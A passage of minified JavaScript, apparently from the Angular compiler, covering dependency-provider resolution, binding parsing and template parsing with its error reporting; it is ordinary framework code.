Ts(t.name,t.attrs,lt(this,t.children),t.sourceSpan,t.startSourceSpan,t.endSourceSpan)},t.prototype.visitAttribute=function(t,e){return t},t.prototype.visitText=function(t,e){return t},t.prototype.visitComment=function(t,e){return t},t.prototype.visitExpansion=function(t,e){return this.isExpanded=!0,"plural"==t.type?ge(t,this.errors):_e(t,this.errors)},t.prototype.visitExpansionCase=function(t,e){throw new Error("Should not be reached")},t})(),tu=(function(t){function e(e,n){return t.call(this,n,e)||this}return $r.c(e,t),e})(ws),eu=(function(){function t(t,e){var n=this;this.reflector=t,this.component=e,this.errors=[],this.viewQueries=Se(e),this.viewProviders=new Map,e.viewProviders.forEach((function(t){null==n.viewProviders.get(M(t.token))&&n.viewProviders.set(M(t.token),!0)}))}return t})(),nu=(function(){function t(t,e,n,r,o,i,s,a,u){var c=this;this.viewContext=t,this._parent=e,this._isViewRoot=n,this._directiveAsts=r,this._sourceSpan=u,this._transformedProviders=new Map,this._seenProviders=new Map,this._hasViewContainer=!1,this._queriedTokens=new Map,this._attrs={},o.forEach((function(t){return c._attrs[t.name]=t.value}));var l=r.map((function(t){return t.directive}));if(this._allProviders=Ee(l,u,t.errors),this._contentQueries=xe(a,l),Array.from(this._allProviders.values()).forEach((function(t){c._addQueryReadsTo(t.token,t.token,c._queriedTokens)})),s){var p=fe(this.viewContext.reflector,qa.TemplateRef);this._addQueryReadsTo(p,p,this._queriedTokens)}i.forEach((function(t){var e=t.value||fe(c.viewContext.reflector,qa.ElementRef);c._addQueryReadsTo({value:t.name},e,c._queriedTokens)})),this._queriedTokens.get(this.viewContext.reflector.resolveExternalReference(qa.ViewContainerRef))&&(this._hasViewContainer=!0),Array.from(this._allProviders.values()).forEach((function(t){(t.eager||c._queriedTokens.get(M(t.token)))&&c._getOrCreateLocalProvider(t.providerType,t.token,!0)}))}return t.prototype.afterElement=function(){var t=this;Array.from(this._allProviders.values()).forEach((function(e){t._getOrCreateLocalProvider(e.providerType,e.token,!1)}))},Object.defineProperty(t.prototype,"transformProviders",{get:function(){var t=[],e=[];return this._transformedProviders.forEach((function(n){n.eager?e.push(n):t.push(n)})),t.concat(e)},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"transformedDirectiveAsts",{get:function(){var t=this.transformProviders.map((function(t){return t.token.identifier})),e=this._directiveAsts.slice();return e.sort((function(e,n){return t.indexOf(e.directive.type)-t.indexOf(n.directive.type)})),e},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"transformedHasViewContainer",{get:function(){return this._hasViewContainer},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"queryMatches",{get:function(){var t=[];return this._queriedTokens.forEach((function(e){t.push.apply(t,e)})),t},enumerable:!0,configurable:!0}),t.prototype._addQueryReadsTo=function(t,e,n){this._getQueriesFor(t).forEach((function(t){var r=t.meta.read||e,o=M(r),i=n.get(o);i||(i=[],n.set(o,i)),i.push({queryId:t.queryId,value:r})}))},t.prototype._getQueriesFor=function(t){for(var e,n=[],r=this,o=0;null!==r;)e=r._contentQueries.get(M(t)),e&&n.push.apply(n,e.filter((function(t){return t.meta.descendants||o<=1}))),r._directiveAsts.length>0&&o++,r=r._parent;return e=this.viewContext.viewQueries.get(M(t)),e&&n.push.apply(n,e),n},t.prototype._getOrCreateLocalProvider=function(t,e,n){var r=this,o=this._allProviders.get(M(e));if(!o||(t===fo.Directive||t===fo.PublicService)&&o.providerType===fo.PrivateService||(t===fo.PrivateService||t===fo.PublicService)&&o.providerType===fo.Builtin)return null;var i=this._transformedProviders.get(M(e));if(i)return i;if(null!=this._seenProviders.get(M(e)))return this.viewContext.errors.push(new tu("Cannot instantiate cyclic dependency! "+O(e),this._sourceSpan)),null;this._seenProviders.set(M(e),!0);var s=o.providers.map((function(t){var e=t.useValue,i=t.useExisting,s=void 0;if(null!=t.useExisting){var a=r._getDependency(o.providerType,{token:t.useExisting},n);null!=a.token?i=a.token:(i=null,e=a.value)}else if(t.useFactory){var u=t.deps||t.useFactory.diDeps;s=u.map((function(t){return r._getDependency(o.providerType,t,n)}))}else if(t.useClass){var u=t.deps||t.useClass.diDeps;s=u.map((function(t){return r._getDependency(o.providerType,t,n)}))}return be(t,{useExisting:i,useValue:e,deps:s})}));return i=we(o,{eager:n,providers:s}),this._transformedProviders.set(M(e),i),i},t.prototype._getLocalDependency=function(t,e,n){if(void 0===n&&(n=!1),e.isAttribute){var r=this._attrs[e.token.value];return{isValue:!0,value:null==r?null:r}}if(null!=e.token){if(t===fo.Directive||t===fo.Component){if(M(e.token)===this.viewContext.reflector.resolveExternalReference(qa.Renderer)||M(e.token)===this.viewContext.reflector.resolveExternalReference(qa.ElementRef)||M(e.token)===this.viewContext.reflector.resolveExternalReference(qa.ChangeDetectorRef)||M(e.token)===this.viewContext.reflector.resolveExternalReference(qa.TemplateRef))return e;M(e.token)===this.viewContext.reflector.resolveExternalReference(qa.ViewContainerRef)&&(this._hasViewContainer=!0)}if(M(e.token)===this.viewContext.reflector.resolveExternalReference(qa.Injector))return e;if(null!=this._getOrCreateLocalProvider(t,e.token,n))return e}return null},t.prototype._getDependency=function(t,e,n){void 0===n&&(n=!1);var r=this,o=n,i=null;if(e.isSkipSelf||(i=this._getLocalDependency(t,e,n)),e.isSelf)!i&&e.isOptional&&(i={isValue:!0,value:null});else{for(;!i&&r._parent;){var s=r;r=r._parent,s._isViewRoot&&(o=!1),i=r._getLocalDependency(fo.PublicService,e,o)}i||(i=!e.isHost||this.viewContext.component.isHost||this.viewContext.component.type.reference===M(e.token)||null!=this.viewContext.viewProviders.get(M(e.token))?e:e.isOptional?i={isValue:!0,value:null}:null)}return i||this.viewContext.errors.push(new tu("No provider for "+O(e.token),this._sourceSpan)),i},t})(),ru=(function(){function t(t,e,n,r){var o=this;this.reflector=t,this._transformedProviders=new Map,this._seenProviders=new Map,this._errors=[],this._allProviders=new Map,e.transitiveModule.modules.forEach((function(t){Ce([{token:{identifier:t},useClass:t}],fo.PublicService,!0,r,o._errors,o._allProviders)})),Ce(e.transitiveModule.providers.map((function(t){return t.provider})).concat(n),fo.PublicService,!1,r,this._errors,this._allProviders)}return t.prototype.parse=function(){var t=this;if(Array.from(this._allProviders.values()).forEach((function(e){t._getOrCreateLocalProvider(e.token,e.eager)})),this._errors.length>0){var e=this._errors.join("\n");throw new Error("Provider parse errors:\n"+e)}var n=[],r=[];return this._transformedProviders.forEach((function(t){t.eager?r.push(t):n.push(t)})),n.concat(r)},t.prototype._getOrCreateLocalProvider=function(t,e){var n=this,r=this._allProviders.get(M(t));if(!r)return null;var o=this._transformedProviders.get(M(t));if(o)return o;if(null!=this._seenProviders.get(M(t)))return this._errors.push(new tu("Cannot instantiate cyclic dependency! "+O(t),r.sourceSpan)),null;this._seenProviders.set(M(t),!0);var i=r.providers.map((function(t){var o=t.useValue,i=t.useExisting,s=void 0;if(null!=t.useExisting){var a=n._getDependency({token:t.useExisting},e,r.sourceSpan);null!=a.token?i=a.token:(i=null,o=a.value)}else if(t.useFactory){var u=t.deps||t.useFactory.diDeps;s=u.map((function(t){return n._getDependency(t,e,r.sourceSpan)}))}else if(t.useClass){var u=t.deps||t.useClass.diDeps;s=u.map((function(t){return n._getDependency(t,e,r.sourceSpan)}))}return be(t,{useExisting:i,useValue:o,deps:s})}));return o=we(r,{eager:e,providers:i}),this._transformedProviders.set(M(t),o),o},t.prototype._getDependency=function(t,e,n){void 0===e&&(e=!1);var r=!1;t.isSkipSelf||null==t.token||(M(t.token)===this.reflector.resolveExternalReference(qa.Injector)||M(t.token)===this.reflector.resolveExternalReference(qa.ComponentFactoryResolver)?r=!0:null!=this._getOrCreateLocalProvider(t.token,e)&&(r=!0));var o=t;return t.isSelf&&!r&&(t.isOptional?o={isValue:!0,value:null}:this._errors.push(new tu("No provider for "+O(t.token),n))),o},t})(),ou=(function(){function t(){}return t.prototype.hasProperty=function(t,e,n){},t.prototype.hasElement=function(t,e){},t.prototype.securityContext=function(t,e,n){},t.prototype.allKnownElementNames=function(){},t.prototype.getMappedPropName=function(t){},t.prototype.getDefaultComponentElementName=function(){},t.prototype.validateProperty=function(t){},t.prototype.validateAttribute=function(t){},t.prototype.normalizeAnimationStyleProperty=function(t){},t.prototype.normalizeAnimationStyleValue=function(t,e,n){},t})(),iu=(function(){function t(t,e){this.style=t,this.styleUrls=e}return t})(),su=/@import\s+(?:url\()?\s*(?:(?:['"]([^'"]*))|([^;\)\s]*))[^;]*;?/g,au=/\/\*[\s\S]+?\*\//g,uu=/^([^:/?#]+):/,cu={};cu.DEFAULT=0,cu.LITERAL_ATTR=1,cu.ANIMATION=2,cu[cu.DEFAULT]="DEFAULT",cu[cu.LITERAL_ATTR]="LITERAL_ATTR",cu[cu.ANIMATION]="ANIMATION";var lu=(function(){function t(t,e,n,r){this.name=t,this.expression=e,this.type=n,this.sourceSpan=r}return Object.defineProperty(t.prototype,"isLiteral",{get:function(){return this.type===cu.LITERAL_ATTR},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"isAnimation",{get:function(){return this.type===cu.ANIMATION},enumerable:!0,configurable:!0}),t})(),pu=(function(){function t(t,e,n,r,o){var i=this;this._exprParser=t,this._interpolationConfig=e,this._schemaRegistry=n,this._targetErrors=o,this.pipesByName=new Map,this._usedPipes=new Map,r.forEach((function(t){return i.pipesByName.set(t.name,t)}))}return t.prototype.getUsedPipes=function(){return Array.from(this._usedPipes.values())},t.prototype.createDirectiveHostPropertyAsts=function(t,e,n){var r=this;if(t.hostProperties){var o=[];return Object.keys(t.hostProperties).forEach((function(e){var i=t.hostProperties[e];"string"==typeof i?r.parsePropertyBinding(e,i,!0,n,[],o):r._reportError('Value of the host property binding "'+e+'" needs to be a string representing an expression but got "'+i+'" ('+typeof i+")",n)})),o.map((function(t){return r.createElementPropertyAst(e,t)}))}return null},t.prototype.createDirectiveHostEventAsts=function(t,e){var n=this;if(t.hostListeners){var r=[];return Object.keys(t.hostListeners).forEach((function(o){var i=t.hostListeners[o];"string"==typeof i?n.parseEvent(o,i,e,[],r):n._reportError('Value of the host listener "'+o+'" needs to be a string representing an expression but got "'+i+'" ('+typeof i+")",e)})),r}return null},t.prototype.parseInterpolation=function(t,e){var n=e.start.toString();try{var r=this._exprParser.parseInterpolation(t,n,this._interpolationConfig);return r&&this._reportExpressionParserErrors(r.errors,e),this._checkPipes(r,e),r}catch(t){return this._reportError(""+t,e),this._exprParser.wrapLiteralPrimitive("ERROR",n)}},t.prototype.parseInlineTemplateBinding=function(t,e,n,r,o,i){for(var s=this._parseTemplateBindings(t,e,n),a=0;a<s.length;a++){var u=s[a];u.keyIsVar?i.push(new ao(u.key,u.name,n)):u.expression?this._parsePropertyAst(u.key,u.expression,n,r,o):(r.push([u.key,""]),this.parseLiteralAttr(u.key,null,n,r,o))}},t.prototype._parseTemplateBindings=function(t,e,n){var r=this,o=n.start.toString();try{var i=this._exprParser.parseTemplateBindings(t,e,o);return this._reportExpressionParserErrors(i.errors,n),i.templateBindings.forEach((function(t){t.expression&&r._checkPipes(t.expression,n)})),i.warnings.forEach((function(t){r._reportError(t,n,bs.WARNING)})),i.templateBindings}catch(t){return this._reportError(""+t,n),[]}},t.prototype.parseLiteralAttr=function(t,e,n,r,o){Oe(t)?(t=t.substring(1),e&&this._reportError('Assigning animation triggers via @prop="exp" attributes with an expression is invalid. Use property bindings (e.g. [@prop]="exp") or use an attribute without a value (e.g. @prop) instead.',n,bs.ERROR),this._parseAnimation(t,e,n,r,o)):o.push(new lu(t,this._exprParser.wrapLiteralPrimitive(e,""),cu.LITERAL_ATTR,n))},t.prototype.parsePropertyBinding=function(t,e,n,r,o,i){var s=!1;t.startsWith("animate-")?(s=!0,t=t.substring("animate-".length)):Oe(t)&&(s=!0,t=t.substring(1)),s?this._parseAnimation(t,e,r,o,i):this._parsePropertyAst(t,this._parseBinding(e,n,r),r,o,i)},t.prototype.parsePropertyInterpolation=function(t,e,n,r,o){var i=this.parseInterpolation(e,n);return!!i&&(this._parsePropertyAst(t,i,n,r,o),!0)},t.prototype._parsePropertyAst=function(t,e,n,r,o){r.push([t,e.source]),o.push(new lu(t,e,cu.DEFAULT,n))},t.prototype._parseAnimation=function(t,e,n,r,o){var i=this._parseBinding(e||"undefined",!1,n);r.push([t,i.source]),o.push(new lu(t,i,cu.ANIMATION,n))},t.prototype._parseBinding=function(t,e,n){var r=n.start.toString();try{var o=e?this._exprParser.parseSimpleBinding(t,r,this._interpolationConfig):this._exprParser.parseBinding(t,r,this._interpolationConfig);return o&&this._reportExpressionParserErrors(o.errors,n),this._checkPipes(o,n),o}catch(t){return this._reportError(""+t,n),this._exprParser.wrapLiteralPrimitive("ERROR",r)}},t.prototype.createElementPropertyAst=function(t,e){if(e.isAnimation)return new oo(e.name,vo.Animation,to.SecurityContext.NONE,e.expression,null,e.sourceSpan);var n=null,r=void 0,o=null,i=e.name.split("."),s=void 0;if(i.length>1)if("attr"==i[0]){o=i[1],this._validatePropertyOrAttributeName(o,e.sourceSpan,!0),s=Me(this._schemaRegistry,t,o,!0);var a=o.indexOf(":");if(a>-1){var u=o.substring(0,a),l=o.substring(a+1);o=c(u,l)}r=vo.Attribute}else"class"==i[0]?(o=i[1],r=vo.Class,s=[to.SecurityContext.NONE]):"style"==i[0]&&(n=i.length>2?i[2]:null,o=i[1],r=vo.Style,s=[to.SecurityContext.STYLE]);return null===o&&(o=this._schemaRegistry.getMappedPropName(e.name),s=Me(this._schemaRegistry,t,o,!1),r=vo.Property,this._validatePropertyOrAttributeName(o,e.sourceSpan,!1)),new oo(o,r,s[0],e.expression,n,e.sourceSpan)},t.prototype.parseEvent=function(t,e,n,r,o){Oe(t)?(t=t.substr(1),this._parseAnimationEvent(t,e,n,o)):this._parseEvent(t,e,n,r,o)},t.prototype._parseAnimationEvent=function(t,e,n,r){var o=f(t,[t,""]),i=o[0],s=o[1].toLowerCase();if(s)switch(s){case"start":case"done":var a=this._parseAction(e,n);r.push(new io(i,null,s,a,n));break;default:this._reportError('The provided animation output phase value "'+s+'" for "@'+i+'" is not supported (use start or done)',n)}else this._reportError("The animation trigger output event (@"+i+") is missing its phase value name (start or done are currently supported)",n)},t.prototype._parseEvent=function(t,e,n,r,o){var i=h(t,[null,t]),s=i[0],a=i[1],u=this._parseAction(e,n);r.push([t,u.source]),o.push(new io(a,s,null,u,n))},t.prototype._parseAction=function(t,e){var n=e.start.toString();try{var r=this._exprParser.parseAction(t,n,this._interpolationConfig);return r&&this._reportExpressionParserErrors(r.errors,e),!r||r.ast instanceof $o?(this._reportError("Empty expressions are not allowed",e),this._exprParser.wrapLiteralPrimitive("ERROR",n)):(this._checkPipes(r,e),r)}catch(t){return this._reportError(""+t,e),this._exprParser.wrapLiteralPrimitive("ERROR",n)}},t.prototype._reportError=function(t,e,n){void 0===n&&(n=bs.ERROR),this._targetErrors.push(new ws(e,t,n))},t.prototype._reportExpressionParserErrors=function(t,e){for(var n=0,r=t;n<r.length;n++){var o=r[n];this._reportError(o.message,e)}},t.prototype._checkPipes=function(t,e){var n=this;if(t){var r=new hu;t.visit(r),r.pipes.forEach((function(t,r){var o=n.pipesByName.get(r);o?n._usedPipes.set(r,o):n._reportError("The pipe '"+r+"' could not be found",new _s(e.start.moveBy(t.span.start),e.start.moveBy(t.span.end)))}))}},t.prototype._validatePropertyOrAttributeName=function(t,e,n){var r=n?this._schemaRegistry.validateAttribute(t):this._schemaRegistry.validateProperty(t);r.error&&this._reportError(r.msg,e,bs.ERROR)},t})(),hu=(function(t){function e(){var e=t.apply(this,arguments)||this;return e.pipes=new Map,e}return $r.c(e,t),e.prototype.visitPipe=function(t,e){return this.pipes.set(t.name,t),t.exp.visit(this),this.visitAll(t.args,e),null},e})(wi),fu="select",du="link",yu="rel",vu="href",mu="stylesheet",gu="style",_u="script",bu="ngNonBindable",wu="ngProjectAs",Eu={};Eu.NG_CONTENT=0,Eu.STYLE=1,Eu.STYLESHEET=2,Eu.SCRIPT=3,Eu.OTHER=4,Eu[Eu.NG_CONTENT]="NG_CONTENT",Eu[Eu.STYLE]="STYLE",Eu[Eu.STYLESHEET]="STYLESHEET",Eu[Eu.SCRIPT]="SCRIPT",Eu[Eu.OTHER]="OTHER";var Cu=(function(){function t(t,e,n,r,o){this.type=t,this.selectAttr=e,this.hrefAttr=n,this.nonBindable=r,this.projectAs=o}return t})(),Su=/^(?:(?:(?:(bind-)|(let-)|(ref-|#)|(on-)|(bindon-)|(@))(.+))|\[\(([^\)]+)\)\]|\[([^\]]+)\]|\(([^\)]+)\))$/,xu="template",Tu="class",Pu=Po.parse("*")[0],Au="The <template> element is deprecated. Use <ng-template> instead",Ou={},Mu=new to.InjectionToken("TemplateTransforms"),Nu=(function(t){function e(e,n,r){return t.call(this,n,e,r)||this}return $r.c(e,t),e})(ws),Iu=(function(){function t(t,e,n){this.templateAst=t,this.usedPipes=e,this.errors=n}return t})(),ku=(function(){function t(t,e,n,r,o,i,s){this._config=t,this._reflector=e,this._exprParser=n,this._schemaRegistry=r,this._htmlParser=o,this._console=i,this.transforms=s}return t.prototype.parse=function(t,e,n,r,o,i,s){var a=this.tryParse(t,e,n,r,o,i,s),u=a.errors.filter((function(t){return t.level===bs.WARNING})).filter(ke(["The template attribute is deprecated. Use an ng-template element instead.",Au])),c=a.errors.filter((function(t){return t.level===bs.ERROR}));if(u.length>0&&this._console.warn("Template parse warnings:\n"+u.join("\n")),c.length>0){throw g("Template parse errors:\n"+c.join("\n"),c)}return{template:a.templateAst,pipes:a.usedPipes}},t.prototype.tryParse=function(t,e,n,r,o,i,s){var a=this._htmlParser.parse(e,i,!0,this.getInterpolationConfig(t));return s||(a=ve(a)),this.tryParseHtml(this.expandHtml(a),t,n,r,o)},t.prototype.tryParseHtml=function(t,e,n,o,i){var s,a=t.errors,u=[];if(t.rootNodes.length>0){var c=Fe(n),l=Fe(o),p=new eu(this._reflector,e),h=void 0;e.template&&e.template.interpolation&&(h={start:e.template.interpolation[0],end:e.template.interpolation[1]});var f=new pu(this._exprParser,h,this._schemaRegistry,l,a),d=new Ru(this._reflector,this._config,p,c,f,this._schemaRegistry,i,a);s=lt(d,t.rootNodes,Fu),a.push.apply(a,p.errors),u.push.apply(u,f.getUsedPipes())}else s=[];return this._assertNoReferenceDuplicationOnTemplate(s,a),a.length>0?new Iu(s,u,a):(this.transforms&&this.transforms.forEach((function(t){s=r(t,s)})),new Iu(s,u,a))},t.prototype.expandHtml=function(t,e){void 0===e&&(e=!1);var n=t.errors;if(0==n.length||e){var r=me(t.rootNodes);n.push.apply(n,r.errors),t=new Vs(r.nodes,n)}return t},t.prototype.getInterpolationConfig=function(t){if(t.template)return os.fromArray(t.template.interpolation)},t.prototype._assertNoReferenceDuplicationOnTemplate=function(t,e){var n=[];t.filter((function(t){return!!t.references})).forEach((function(t){return t.references.forEach((function(t){var r=t.name;if(n.indexOf(r)<0)n.push(r);else{var o=new Nu('Reference "#'+r+'" is defined several times',t.sourceSpan,bs.ERROR);e.push(o)}}))}))},t})();ku.decorators=[{type:W}],ku.ctorParameters=function(){return[{type:Qo},{type:Ko},{type:ds},{type:ou},{type:Ba},{type:to["ɵConsole"]},{type:Array,decorators:[{type:to.Optional},{type:to.Inject,args:[Mu]}]}]};var Ru=(function(){function t(t,e,n,r,o,i,s,a){var u=this;this.reflector=t,this.config=e,this.providerViewContext=n,this._bindingParser=o,this._schemaRegistry=i,this._schemas=s,this._targetErrors=a,this.selectorMatcher=new Ao,this.directivesIndex=new Map,this.ngContentCount=0,this.contentQueryStartId=n.component.viewQueries.length+1,r.forEach((function(t,e){var n=Po.parse(t.selector);u.selectorMatcher.addSelectables(n,t),u.directivesIndex.set(t,e)}))}return t.prototype.visitExpansion=function(t,e){return null},t.prototype.visitExpansionCase=function(t,e){return null},t.prototype.visitText=function(t,e){var n=e.findNgContentIndex(Pu),r=ye(t.value),o=this._bindingParser.parseInterpolation(r,t.sourceSpan);return o?new no(o,n,t.sourceSpan):new eo(r,n,t.sourceSpan)},t.prototype.visitAttribute=function(t,e){return new ro(t.name,t.value,t.sourceSpan)},t.prototype.visitComment=function(t,e){return null},t.prototype.visitElement=function(t,e){var n=this,r=this.contentQueryStartId,o=t.name,i=Ne(t);if(i.type===Eu.SCRIPT||i.type===Eu.STYLE)return null;if(i.type===Eu.STYLESHEET&&Pe(i.hrefAttr))return null;var s=[],a=[],u=[],c=[],l=[],p=[],h=[],f=[],d=!1,y=[],v=He(t,this.config.enableLegacyTemplate,(function(t,e){return n._reportError(t,e,bs.WARNING)}));t.attrs.forEach((function(t){var e,r,o=n._parseAttr(v,t,s,a,l,u,c),i=n._normalizeAttributeName(t.name);n.config.enableLegacyTemplate&&"template"==i?(n._reportError("The template attribute is deprecated. Use an ng-template element instead.",t.sourceSpan,bs.WARNING),e=t.value):i.startsWith("*")&&(e=t.value,r=i.substring("*".length)+":");var m=null!=e;m&&(d&&n._reportError("Can't have multiple template bindings on one element. Use only one attribute named 'template' or prefixed with *",t.sourceSpan),d=!0,n._bindingParser.parseInlineTemplateBinding(r,e,t.sourceSpan,h,p,f)),o||m||(y.push(n.visitAttribute(t,null)),s.push([t.name,t.value]))}));var m=Ve(o,s),g=this._parseDirectives(this.selectorMatcher,m),_=g.directives,b=g.matchElement,w=[],E=new Set,C=this._createDirectiveAsts(v,t.name,_,a,u,t.sourceSpan,w,E),S=this._createElementPropertyAsts(t.name,a,E),x=e.isTemplateElement||d,T=new nu(this.providerViewContext,e.providerContext,x,C,y,w,v,r,t.sourceSpan),P=lt(i.nonBindable?ju:this,t.children,Lu.create(v,C,v?e.providerContext:T));T.afterElement();var A,O=null!=i.projectAs?Po.parse(i.projectAs)[0]:m,M=e.findNgContentIndex(O);if(i.type===Eu.NG_CONTENT)t.children&&!t.children.every(Le)&&this._reportError("<ng-content> element cannot have content.",t.sourceSpan),A=new yo(this.ngContentCount++,d?null:M,t.sourceSpan);else if(v)this._assertAllEventsPublishedByDirectives(C,l),this._assertNoComponentsNorElementBindingsOnTemplate(C,S,t.sourceSpan),A=new co(y,l,w,c,T.transformedDirectiveAsts,T.transformProviders,T.transformedHasViewContainer,T.queryMatches,P,d?null:M,t.sourceSpan);else{this._assertElementExists(b,t),this._assertOnlyOneComponent(C,t.sourceSpan);var N=d?null:e.findNgContentIndex(O);A=new uo(o,y,S,l,w,T.transformedDirectiveAsts,T.transformProviders,T.transformedHasViewContainer,T.queryMatches,P,d?null:N,t.sourceSpan,t.endSourceSpan||null)}if(d){var I=this.contentQueryStartId,k=Ve(xu,h),R=this._parseDirectives(this.selectorMatcher,k).directives,D=new Set,V=this._createDirectiveAsts(!0,t.name,R,p,[],t.sourceSpan,[],D),L=this._createElementPropertyAsts(t.name,p,D);this._assertNoComponentsNorElementBindingsOnTemplate(V,L,t.sourceSpan);var F=new nu(this.providerViewContext,e.providerContext,e.isTemplateElement,V,[],[],!0,I,t.sourceSpan);F.afterElement(),A=new co([],[],[],f,F.transformedDirectiveAsts,F.transformProviders,F.transformedHasViewContainer,F.queryMatches,[A],M,t.sourceSpan)}return A},t.prototype._parseAttr=function(t,e,n,r,o,i,s){var a=this._normalizeAttributeName(e.name),u=e.value,c=e.sourceSpan,l=a.match(Su),p=!1;if(null!==l)if(p=!0,null!=l[1])this._bindingParser.parsePropertyBinding(l[7],u,!1,c,n,r);else if(l[2])if(t){var h=l[7];this._parseVariable(h,u,c,s)}else this._reportError('"let-" is only supported on template elements.',c);else if(l[3]){var h=l[7];this._parseReference(h,u,c,i)}else l[4]?this._bindingParser.parseEvent(l[7],u,c,n,o):l[5]?(this._bindingParser.parsePropertyBinding(l[7],u,!1,c,n,r),this._parseAssignmentEvent(l[7],u,c,n,o)):l[6]?this._bindingParser.parseLiteralAttr(a,u,c,n,r):l[8]?(this._bindingParser.parsePropertyBinding(l[8],u,!1,c,n,r),this._parseAssignmentEvent(l[8],u,c,n,o)):l[9]?this._bindingParser.parsePropertyBinding(l[9],u,!1,c,n,r):l[10]&&this._bindingParser.parseEvent(l[10],u,c,n,o);else p=this._bindingParser.parsePropertyInterpolation(a,u,c,n,r);return p||this._bindingParser.parseLiteralAttr(a,u,c,n,r),p},t.prototype._normalizeAttributeName=function(t){return/^data-/i.test(t)?t.substring(5):t},t.prototype._parseVariable=function(t,e,n,r){t.indexOf("-")>-1&&this._reportError('"-" is not allowed in variable names',n),r.push(new ao(t,e,n))},t.prototype._parseReference=function(t,e,n,r){t.indexOf("-")>-1&&this._reportError('"-" is not allowed in reference names',n),r.push(new Vu(t,e,n))},t.prototype._parseAssignmentEvent=function(t,e,n,r,o){this._bindingParser.parseEvent(t+"Change",e+"=$event",n,r,o)},t.prototype._parseDirectives=function(t,e){var n=this,r=new Array(this.directivesIndex.size),o=!1;return t.match(e,(function(t,e){r[n.directivesIndex.get(e)]=e,o=o||t.hasElementSelector()})),{directives:r.filter((function(t){return!!t})),matchElement:o}},t.prototype._createDirectiveAsts=function(t,e,n,r,o,i,s,a){var u=this,c=new Set,l=null,p=n.map((function(t){var n=new _s(i.start,i.end,"Directive "+C(t.type));t.isComponent&&(l=t);var p=[],h=u._bindingParser.createDirectiveHostPropertyAsts(t,e,n);h=u._checkPropertiesInSchema(e,h);var f=u._bindingParser.createDirectiveHostEventAsts(t,n);u._createDirectivePropertyAsts(t.inputs,r,p,a),o.forEach((function(e){(0===e.value.length&&t.isComponent||e.isReferenceToDirective(t))&&(s.push(new so(e.name,he(t.type.reference),e.sourceSpan)),c.add(e.name))}));var d=u.contentQueryStartId;return u.contentQueryStartId+=t.queries.length,new po(t,p,h,f,d,n)}));return o.forEach((function(e){if(e.value.length>0)c.has(e.name)||u._reportError('There is no directive with "exportAs" set to "'+e.value+'"',e.sourceSpan);else if(!l){var n=null;t&&(n=fe(u.reflector,qa.TemplateRef)),s.push(new so(e.name,n,e.sourceSpan))}})),p},t.prototype._createDirectivePropertyAsts=function(t,e,n,r){if(t){var o=new Map;e.forEach((function(t){var e=o.get(t.name);e&&!e.isLiteral||o.set(t.name,t)})),Object.keys(t).forEach((function(e){var i=t[e],s=o.get(i);s&&(r.add(s.name),je(s.expression)||n.push(new lo(e,s.name,s.expression,s.sourceSpan)))}))}},t.prototype._createElementPropertyAsts=function(t,e,n){var r=this,o=[];return e.forEach((function(e){e.isLiteral||n.has(e.name)||o.push(r._bindingParser.createElementPropertyAst(t,e))})),this._checkPropertiesInSchema(t,o)},t.prototype._findComponentDirectives=function(t){return t.filter((function(t){return t.directive.isComponent}))},t.prototype._findComponentDirectiveNames=function(t){return this._findComponentDirectives(t).map((function(t){return C(t.directive.type)}))},t.prototype._assertOnlyOneComponent=function(t,e){var n=this._findComponentDirectiveNames(t);n.length>1&&this._reportError("More than one component matched on this element.\nMake sure that only one component's selector can match a given element.\nConflicting components: "+n.join(","),e)},t.prototype._assertElementExists=function(t,e){var n=e.name.replace(/^:xhtml:/,"");if(!t&&!this._schemaRegistry.hasElement(n,this._schemas)){var r="'"+n+"' is not a known element:\n";r+="1. If '"+n+"' is an Angular component, then verify that it is part of this module.\n",n.indexOf("-")>-1?r+="2. If '"+n+"' is a Web Component then add 'CUSTOM_ELEMENTS_SCHEMA' to the '@NgModule.schemas' of this component to suppress this message.":r+="2. To allow any element add 'NO_ERRORS_SCHEMA' to the '@NgModule.schemas' of this component.",this._reportError(r,e.sourceSpan)}},t.prototype._assertNoComponentsNorElementBindingsOnTemplate=function(t,e,n){var r=this,o=this._findComponentDirectiveNames(t);o.length>0&&this._reportError("Components on an embedded template: "+o.join(","),n),e.forEach((function(t){r._reportError("Property binding "+t.name+' not used by any directive on an embedded template. Make sure that the property name is spelled correctly and all directives are listed in the "@NgModule.declarations".',n)}))},t.prototype._assertAllEventsPublishedByDirectives=function(t,e){var n=this,r=new Set;t.forEach((function(t){Object.keys(t.directive.outputs).forEach((function(e){var n=t.directive.outputs[e];r.add(n)}))})),e.forEach((function(t){null==t.target&&r.has(t.name)||n._reportError("Event binding "+t.fullName+' not emitted by any directive on an embedded template. Make sure that the event name is spelled correctly and all directives are listed in the "@NgModule.declarations".',t.sourceSpan)}))},t.prototype._checkPropertiesInSchema=function(t,e){var n=this;return e.filter((function(e){if(e.type===vo.Property&&!n._schemaRegistry.hasProperty(t,e.name,n._schemas)){var r="Can't bind to '"+e.name+"' since it isn't a known property of '"+t+"'.";t.startsWith("ng-")?r+="\n1. If '"+e.name+"' is an Angular directive, then add 'CommonModule' to the '@NgModule.imports' of this component.\n2. To allow any property add 'NO_ERRORS_SCHEMA' to the '@NgModule.schemas' of this component.":t.indexOf("-")>-1&&(r+="\n1. If '"+t+"' is an Angular component and it has '"+e.name+"' input, then verify that it is part of this module.\n2. If '"+t+"' is a Web Component then add 'CUSTOM_ELEMENTS_SCHEMA' to the '@NgModule.schemas' of this component to suppress this message.\n3. To allow any property add 'NO_ERRORS_SCHEMA' to the '@NgModule.schemas' of this component."),n._reportError(r,e.sourceSpan)}return!je(e.value)}))},t.prototype._reportError=function(t,e,n){void 0===n&&(n=bs.ERROR),this._targetErrors.push(new ws(e,t,n))},t})(),Du=(function(){function t(){}return t.prototype.visitElement=function(t,e){var n=Ne(t);if(n.type===Eu.SCRIPT||n.type===Eu.STYLE||n.type===Eu.STYLESHEET)return null;var r=t.attrs.map((function(t){return[t.name,t.value]})),o=Ve(t.name,r),i=e.findNgContentIndex(o),s=lt(this,t.children,Fu);return new uo(t.name,lt(this,t.attrs),[],[],[],[],[],!1,[],s,i,t.sourceSpan,t.endSourceSpan)},t.prototype.visitComment=function(t,e){return null},t.prototype.visitAttribute=function(t,e){return new ro(t.name,t.value,t.sourceSpan)},t.prototype.visitText=function(t,e){var n=e.findNgContentIndex(Pu);return new 